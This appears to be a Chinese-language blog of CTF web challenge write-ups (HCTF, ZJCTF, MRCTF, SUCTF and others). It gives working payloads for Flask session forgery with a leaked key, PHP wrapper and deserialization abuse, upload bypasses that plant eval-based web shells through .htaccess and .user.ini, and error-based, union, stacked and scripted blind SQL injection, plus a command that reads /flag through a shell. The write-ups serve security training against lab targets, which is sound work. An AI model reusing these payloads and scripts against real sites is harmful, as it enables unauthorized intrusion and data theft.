[HCTF 2018]admin
flask session的伪造
改密码的页面源码有提示,得到秘钥ckj123
自己的session
.eJw9kEGLwjAUhP_KkrOHJm09CB5cbKULeaHwanm5iKu1adK4UBVpxP--XRc8zGmGj5l5sN1paC6GLa7DrZmxXXdkiwf7-GYLptCl2uoOcHWXmDu1kYnGLIFNdQdsBYmtkbb3YI89YDXKUHKNTkCg8S9PliJptSP_ZWXou0kGasmhLkftC642lIDP7uALoevcgSgjKbShcDRgtx5E3svQRqrOUoVlpDAThEXQfmqFUw5XMYgsJVst2XPGDpfhtLv-uOb8niDXblRYJCSyWK8poqma9sQBTSfXn4as9qouYgoVJ7-1UoCncvnCdX7fNm_SoTJzaP-d895PBuMiTtI5m7HbpRlexzEesecvoQpr0A.Y5W-jg.xtu9dk18n1SMBXH6PtB6eNnHxsg
session解密脚本:
#!/usr/bin/env python3
import sys
import zlib
from base64 import b64decode
from flask.sessions import session_json_serializer
from itsdangerous import base64_decode
def decryption(payload):
payload, sig = payload.rsplit(b'.', 1)
payload, timestamp = payload.rsplit(b'.', 1)
decompress = False
if payload.startswith(b'.'):
payload = payload[1:]
decompress = True
try:
payload = base64_decode(payload)
except Exception as e:
raise Exception('Could not base64 decode the payload because of '
'an exception')
if decompress:
try:
payload = zlib.decompress(payload)
except Exception as e:
raise Exception('Could not zlib decompress the payload before '
'decoding the payload')
return session_json_serializer.loads(payload)
if __name__ == '__main__':
print(decryption(sys.argv[1].encode()))
解密

解密结果:
{'_fresh': True, '_id': b'999f6b50011d8c8e184e0586cea29f67e552345e9676211db6426dbbc39b39a5c55d2fb58f86a06b6ead7d43fac7a65f7ae3849a9944916a23ffce6aa077a9b5', 'csrf_token': b'092928ca7d64c62ff558b00ab6f9b7c55bec3cfa', 'image': b'qHz6', 'name': '123456', 'user_id': '10'}
将name改成admin再用上面的秘钥进行加密
python3 flask_session_cookie_manager3.py encode -s "ckj123" -t "{'_fresh': True, '_id': b'999f6b50011d8c8e184e0586cea29f67e552345e9676211db6426dbbc39b39a5c55d2fb58f86a06b6ead7d43fac7a65f7ae3849a9944916a23ffce6aa077a9b5', 'csrf_token': b'092928ca7d64c62ff558b00ab6f9b7c55bec3cfa', 'image': b'qHz6', 'name': 'admin', 'user_id': '10'}"
得到伪造的session,用伪造的session登录即可得到flag
.eJw9kEGLwjAUhP_K8s4e2lj3IHhwsUoX8kIhtbxcRG1tmvS5UBVpxP--XRc8zGmGj5l5wO7U1xcL82t_qyewayuYP-DjAHNQ2s-MMy3q5V3qtVcbmRidJrgp7qgbQWJrpesYXdWhLgYZ8thoLzDQ8JcnR5F0xhN_Oxm6dpTFUsZY5oPhLFYbSpDTO3ImTLn2KPJICmMpVBbdllGsOxmaSJXpTOk8UjoVpLNgeGylx5xeTlGkM3LFAp4TOF760-764-vze4Jc-UHpLCGRTs2KIhqrGaYYtW3l6suSM6zKbEqhiIm3TgpkyhcvXMv7pn6TjoX9xObfOe95NGBfcXuGCdwudf_6DeIInr9LMGyk.Y5XD1Q.s2eyQpH06BMZ7b0csX1WkuNgReI

flag: flag{13ff9025-e051-4d26-ab93-847b527044da}
[ZJCTF 2019]NiZhuanSiWei
<?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
include($file); //useless.php
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>
第一层绕过可以使用php://input伪协议以POST传参’welcome to the zjctf ’
也可以将文件内容通过data伪协议写进去,然后让file_get_contents()函数进行读取
?text=data://text/plain,welcome to the zjctf
如果有过滤的话可以加个base64的结果再解密,
?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=
再使用filter协议读取useless.php
ile=php://filter/read=convert.base64-encode/resource=useless.php
base64解码得到
<?php
class Flag{ //flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
?>
将其进行序列化

最终payload
?text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
flag{588b5a92-12cb-4d3b-9ea5-6449d5d1eba6}
[MRCTF2020]你传你🐎呢

可以传jpg文件和.htaccess

先上传一个jpg后缀的马,再上传.htaccess文件将jpg改为php
上传.htaccess: 修改content-type为 : image/jpeg
蚁剑连接得到flag: flag{ee986177-7922-47d3-b9fd-812062ccb574}
[极客大挑战 2019]HardSQL
报错注入
check.php?username=1%27or(updatexml(1,concat(0x7e,database(),0x7e),1))%23&password=1

查找表
username=1%27or(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1))%23&password=1
找字段
username=1%27or(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_schema)like(database())),0x7e),1))%23&password=1
查询值,发现flag显示不全
username=1%27or(updatexml(1,concat(0x7e,(select(group_concat(id,username,password))from(H4rDsq1)),0x7e),1))%23&password=1
用right函数显示后半flag
username=1%27or(updatexml(1,concat(0x7e,(select(group_concat((right(password,25))))from(H4rDsq1)),0x7e),1))%23&password=1
flag : flag{7bd34e83-299f-4844-bd94-e99fee9d7205}

[MRCTF2020]Ez_bypass
看代码
I put something in F12 for you
include 'flag.php';
$flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}';
if(isset($_GET['gg'])&&isset($_GET['id'])) {
$id=$_GET['id'];
$gg=$_GET['gg'];
if (md5($id) === md5($gg) && $id !== $gg) {
echo 'You got the first step';
if(isset($_POST['passwd'])) {
$passwd=$_POST['passwd'];
if (!is_numeric($passwd))
{
if($passwd==1234567)
{
echo 'Good Job!';
highlight_file('flag.php');
die('By Retr_0');
}
else
{
echo "can you think twice??";
}
}
else{
echo 'You can not get it !';
}
}
else{
die('only one way to get the flag');
}
}
else {
echo "You are not a real hacker!";
}
}
else{
die('Please input first');
}
}
payload:
?gg[]=1&id[]=2
post: passwd=1234567a

[SUCTF 2019]CheckIn
有个过滤,不能上传 <?的马,换一个马就行
GIF89a? <script language="php">eval($_REQUEST[1])</script>
或者
GIF89a? <script language="php">eval($_GET['cmd']);</script>

上传文件.user.ini,前面的GIF89a用来绕过检测
GIF89a
auto_prepend_file=456.png
蚁剑连接得到flag: flag{6bd3894e-369b-40ce-8519-ff7903fa6e98}
另一种解法
uploads/852aff287f54bca0ed7757a702913e50/index.php?cmd=var_dump(scandir("/"));
获取flag
uploads/852aff287f54bca0ed7757a702913e50/index.php?cmd=system('cat /flag');
[网鼎杯 2020 青龙组]AreUSerialz
<?php
include("flag.php");
highlight_file(__FILE__);
class FileHandler {
protected $op;
protected $filename;
protected $content;
function __construct() {
$op = "1";
$filename = "/tmp/tmpfile";
$content = "Hello World!";
$this->process();
}
public function process() {
if($this->op == "1") {
$this->write();
} else if($this->op == "2") {
$res = $this->read();
$this->output($res);
} else {
$this->output("Bad Hacker!");
}
}
private function write() {
if(isset($this->filename) && isset($this->content)) {
if(strlen((string)$this->content) > 100) {
$this->output("Too long!");
die();
}
$res = file_put_contents($this->filename, $this->content);
if($res) $this->output("Successful!");
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
这个题目需要传入一个序列化之后的类对象,并且要绕过两层防护:
is_valid()
要求我们传入的str的每个字母的ascii值在32和125之间。因为protected属性在序列化之后会出现不可见字符\00*\00,不符合上面的要求。
绕过方法:因为php7.1以上的版本对属性类型不敏感,所以可以将属性改为public,public属性序列化不会出现不可见字符
destruct()
绕过方法:可以使传入的op是数字2,从而使第一个强比较返回false,而使第二个弱比较返回true

嫖了个序列化脚本
<?php
class FileHandler {
public $op = 2;
public $filename = "flag.php";
public $content = "1"; //因为destruce函数会将content改为空,所以content的值随意(但是要满足is_valid()函数的要求)
}
$a = new FileHandler();
$b = serialize($a);
echo $b;
?>
payload:
?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";s:1:"1";}
得到flag: flag{18586ef6-39a9-4b24-9dc0-48cd721b7762}
[GXYCTF2019]BabySQli
试了下万能密码,不行
看源码有串字符

先base32解码再base64解码


查询得字段为3
name=admin' Order by 3#&pw=1
union做查询时,查询的数据不存在,那么联合查询就会创建一个虚拟的数据存放在数据库中
这里就可以与之前输的admin与1联系起来了,因为admin是存在用户,1是不存在用户,所以我们在构造payload时要使用1,同时,之前已经查到了字段数为3,那么可以猜测,这3个应该对应为id,username,password,
payload: ,c4ca4238a0b923820dcc509a6f75849b是1的MD5
name=1' union select 1,'admin','c4ca4238a0b923820dcc509a6f75849b'#&pw=1
抓包得到flag

flag{5ed8f0ce-33d1-4a56-b1e2-58b507a55ca5}
[GXYCTF2019]BabyUpload
文件上传,头部加GIF89a绕过
GIF89a
<script language="php">eval($_REQUEST[1])</script>

可以上传.htaccess ,需要修改文件类型为 image/jpeg
<FilesMatch "jpg">
SetHandler application/x-httpd-php
</FilesMatch>
flag : flag{fa8d3686-6bac-4172-bc12-8be3184a26c8}
[GYCTF2020]Blacklist
堆叠注入
得到数据库
?inject=0';show+databases;

查询表名
?inject=0';show+tables;

绕过检测
0';sel/**/ect flag from `FlagHere`;#
HANDLER … OPEN语句打开一个表,使其可以使用后续HANDLER … READ语句访问,该表对象未被其他会话共享,并且在会话调用HANDLER … CLOSE或会话终止之前不会关闭
例子
HANDLER tbl_name OPEN [ [AS] alias]
HANDLER tbl_name READ index_name { = | <= | >= | < | > } (value1,value2,...)
[ WHERE where_condition ] [LIMIT ... ]
HANDLER tbl_name READ index_name { FIRST | NEXT | PREV | LAST }
[ WHERE where_condition ] [LIMIT ... ]
HANDLER tbl_name READ { FIRST | NEXT }
[ WHERE where_condition ] [LIMIT ... ]
HANDLER tbl_name CLOSE
payload
0';HANDLER FlagHere OPEN;HANDLER FlagHere READ FIRST;HANDLER FlagHere CLOSE;#
flag{20294c7b-482a-4417-8829-4c6295cdbb23}
[CISCN2019 华北赛区 Day2 Web1]Hack World
盲注,嫖了个脚本
# -*- coding:utf-8 -*-
# Author: mochu7
import requests
import string
def blind_injection(url):
flag = ''
strings = string.printable
for num in range(1,60):
for i in strings:
payload = '(select(ascii(mid(flag,{0},1))={1})from(flag))'.format(num,ord(i))
post_data = {"id":payload}
res = requests.post(url=url,data=post_data)
if 'Hello' in res.text:
flag += i
print(flag)
else:
continue
print(flag)
if __name__ == '__main__':
url = 'http://64368c9f-dd87-4c49-b9a1-d4b82e98c87a.node3.buuoj.cn/index.php'
blind_injection(url)

flag{da6c1204c0-49d9-aecee325f227b5},交了发现不对,,,测了下发现少了好几位

估计是跑快了点没响应过来
换了个脚本,结果跑出奇怪的字符。。。
import requests
import time
url = "http://396d9bac-59e5-4037-8416-6f5709a33814.node4.buuoj.cn:81/index.php"
payload = {
"id" : ""
}
result = ""
for i in range(1,100):
l = 33
r =130
mid = (l+r)>>1
while(l<r):
payload["id"] = "0^" + "(ascii(substr((select(flag)from(flag)),{0},1))>{1})".format(i,mid)
html = requests.post(url,data=payload)
print(payload)
if "Hello" in html.text:
l = mid+1
else:
r = mid
mid = (l+r)>>1
if(chr(mid)==" "):
break
result = result + chr(mid)
print(result)
print("flag: " ,result)

加个延时就好了time.sleep(0.01)

flag{76eb6841-1722-43b5-81ff-0e7712cb2eff}